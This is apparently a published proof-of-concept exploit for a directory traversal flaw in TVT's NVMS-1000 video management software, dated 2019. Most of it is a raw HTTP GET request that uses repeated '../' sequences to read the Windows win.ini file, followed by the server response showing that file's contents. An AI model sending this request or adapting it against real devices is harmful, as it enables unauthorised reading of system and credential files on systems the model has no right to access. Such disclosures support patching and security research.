 # Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan Türle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1